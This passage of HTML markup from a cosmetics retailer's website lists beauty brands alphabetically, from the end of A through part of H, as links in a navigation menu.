                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/atopalm.html" class="brand">Atopalm</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/atreus.html" class="brand">atreus</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/attenir.html" class="brand">Attenir</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/avajar.html" class="brand">avajar</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/aveda.html" class="brand">Aveda</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/axis-y.html" class="brand">AXIS-Y</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ayunche.html" class="brand">AYUNCHE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/aztk.html" class="brand">AZTK</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#B">B</a>
            </div>

                            <div id="tab-B-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/b-lab.html" class="brand">B : Lab</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/balea.html" class="brand">Balea</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bananal.html" class="brand">BANANAL</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bandai.html" class="brand">Bandai</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/banila-co.html" class="brand">BANILA CO</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/baren.html" class="brand">Baren</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bathclin.html" class="brand">BATHCLIN</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bbiat.html" class="brand">BBIA</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bcl.html" class="brand">bcl</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/beauty-buffet.html" class="brand">beauty buffet</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/beauty-of-joseon.html" class="brand">Beauty of Joseon</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/begins.html" class="brand">BeginS</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/belif.html" class="brand">belif</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bellflower.html" class="brand">Bellflower</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/benton.html" class="brand">benton</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/beyond.html" class="brand">beyond</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bdn.html" class="brand">Biodance</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bioderma.html" class="brand">Bioderma</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bioheal-boh.html" class="brand">BIOHEAL BOH</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kao/biore.html" class="brand">Biore</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kao/biore-uv.html" class="brand">Biore UV</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/blithe.html" class="brand">blithe</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bliv-u.html" class="brand">BLIV:U</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bobbi-brown.html" class="brand">Bobbi Brown</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bonajour.html" class="brand">BONAJOUR</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/botanicsens.html" class="brand">BOTANICSENS </a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/botanity.html" class="brand">Botanity</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/braye.html" class="brand">BRAYE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/brilliant-colors.html" class="brand">brilliant colors</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bring-green.html" class="brand">BRING GREEN</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/brmud.html" class="brand">BRMUD</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/byjuccy.html" class="brand">Byjuccy</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/byphasse.html" class="brand">BYPHASSE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bywishtrend.html" class="brand">bywishtrend</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#C">C</a>
            </div>

                            <div id="tab-C-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/canmake.html" class="brand">CANMAKE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/care-nel.html" class="brand">care:nel</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cecile-maia.html" class="brand">cecile maia</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/celdyque.html" class="brand">CELDYQUE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/celimax.html" class="brand">CELIMAX</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cell-fusion-c.html" class="brand">Cell Fusion C</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cellapy.html" class="brand">cellapy</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/centellian-24.html" class="brand">CENTELLIAN 24</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cerave.html" class="brand">CeraVe</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cezanne.html" class="brand">cezanne</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/chacott.html" class="brand">Chacott</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/chantilly.html" class="brand">chantilly</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/charley.html" class="brand">CHARLEY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cheeryep.html" class="brand">Cheeryep</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/chosungah-beauty.html" class="brand">CHOSUNGAH BEAUTY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/chungmijung.html" class="brand">Chungmijung </a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ckd.html" class="brand">CKD</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/clarins.html" class="brand">Clarins</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kose/clear-turn.html" class="brand">Clear Turn</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cleardea.html" class="brand">ClearDea</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/clinique.html" class="brand">Clinique</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/clio.html" class="brand">CLIO</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cnp-laboratory.html" class="brand">CNP LABORATORY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/code-glokolor.html" class="brand">Code Glokolor</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/colorgram.html" class="brand">colorgram</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/colorrose.html" class="brand">COLORROSE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/commonlabs.html" class="brand">COMMONLABS</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/coringco.html" class="brand">coringco</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cos-de-baha.html" class="brand">Cos De BAHA</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kose/cosme-decorte.html" class="brand">Cosme Decorte</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cosmetexroland.html" class="brand">cosmetexroland</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cosnori.html" class="brand">COSNORI</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cosrx.html" class="brand">COSRX</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cow-soap.html" class="brand">COW Soap</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/coxir.html" class="brand">COXIR</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cure.html" class="brand">cure</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kao/curel.html" class="brand">Curel</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/curesys.html" class="brand">CURESYS</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cute-press.html" class="brand">Cute Press</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#D">D</a>
            </div>

                            <div id="tab-D-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/daeng-gi-meo-ri.html" class="brand">Daeng gi Meo Ri</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/daiso.html" class="brand">daiso</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dariya.html" class="brand">Dariya</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dasique.html" class="brand">Dasique</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dear-dahlia.html" class="brand">Dear Dahlia</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dear-klairs.html" class="brand">Dear, Klairs</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/demar3.html" class="brand">DEMAR3</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/deonatulle.html" class="brand">deonatulle</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/derma-factory.html" class="brand">DERMA FACTORY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/derma-b.html" class="brand">Derma:B</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dermatory.html" class="brand">Dermatory</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/designer-collection.html" class="brand">Designer Collection</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dewytree.html" class="brand">dewytree</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dhc.html" class="brand">dhc</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dove-japan.html" class="brand">Dove Japan</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dr-althea.html" class="brand">dr. althea</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dr-bio.html" class="brand">Dr. Bio</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dr-forhair.html" class="brand">Dr. FORHAIR</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dr-groot.html" class="brand">dr. groot</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dr-melaxin.html" class="brand">Dr. Melaxin</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dr-ceuracle.html" class="brand">dr.ceuracle</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dr-ci-labo.html" class="brand">dr.ci:labo</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dr-g.html" class="brand">dr.g</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dr-jart.html" class="brand">Dr.Jart+</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dr-morita.html" class="brand">dr.morita</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dr-nineteen.html" class="brand">Dr.nineteen</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dryope.html" class="brand">DRYOPE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/du-it.html" class="brand">DU'IT</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dumidang.html" class="brand">DumiDang</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#E">E</a>
            </div>

                            <div id="tab-E-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/eaoron.html" class="brand">EAORON</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/shiseido/elixir.html" class="brand">ELIXIR</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/elizavecca.html" class="brand">Elizavecca</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ellips.html" class="brand">ellips</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/embryolisse.html" class="brand">EMBRYOLISSE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/eqqualberry.html" class="brand">EQQUALBERRY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/esfolio.html" class="brand">esfolio</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/espoir.html" class="brand">espoir</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/estee-lauder.html" class="brand">estee lauder</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/esthetic-house.html" class="brand">esthetic house</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/eunyul.html" class="brand">EUNYUL</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/euthymol.html" class="brand">EUTHYMOL</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/everyday-humans.html" class="brand">Everyday Humans</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/excel.html" class="brand">excel</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/eyenlip.html" class="brand">EYENLIP</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#F">F</a>
            </div>

                            <div id="tab-F-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/f3-systems.html" class="brand">F3 SYSTEMS</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/fabyou.html" class="brand">FABYOU</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/face-republic.html" class="brand">face republic</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/fancl.html" class="brand">fancl</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/farm-stay.html" class="brand">farm stay</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/fation.html" class="brand">FATION</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/feev.html" class="brand">FEEV</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/fiancee.html" class="brand">FIANCEE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/filflo.html" class="brand">FILFLO </a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/fillimilli.html" class="brand">fillimilli</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/filorga.html" class="brand">Filorga</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/fine-today.html" class="brand">Fine Today</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/shiseido/fino.html" class="brand">fino</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/fine-today/fino.html" class="brand">Fino</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/floland.html" class="brand">Floland</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/flortte.html" class="brand">Flortte</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/flowerknows.html" class="brand">FlowerKnows</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/focallure.html" class="brand">Focallure</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/frankly.html" class="brand">FRANKLY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/fresh.html" class="brand">Fresh</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/freshian.html" class="brand">Freshian</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/fwee.html" class="brand">Fwee</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#G">G</a>
            </div>

                            <div id="tab-G-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/garnier.html" class="brand">Garnier</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/gege-bea.html" class="brand">Gege Bea</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/genabelle.html" class="brand">Genabelle</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ginger6.html" class="brand">Ginger6</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/girlcult.html" class="brand">GIRLCULT</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/givenchy.html" class="brand">Givenchy</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/giverny.html" class="brand">GIVERNY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/gogo-tales.html" class="brand">Gogo Tales</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/gold-princess.html" class="brand">gold princess</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/goodal.html" class="brand">goodal</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kose/grace-one.html" class="brand">Grace One</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/guerlain.html" class="brand">GUERLAIN</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#H">H</a>
            </div>

                            <div id="tab-H-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/haba.html" class="brand">haba</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rohto-mentholatum/hada-labo.html" class="brand">Hada Labo</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/hair.html" class="brand">HAIR+</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/hamel.html" class="brand">Hamel</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/haruharu-wonder.html" class="brand">haruharu wonder</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/heart-percent.html" class="brand">Heart Percent</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/heimish.html" class="brand">heimish</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/hera.html" class="brand">hera</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/herbloom.html" class="brand">Herbloom</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/holdlive.html" class="brand">Holdlive</a></p>
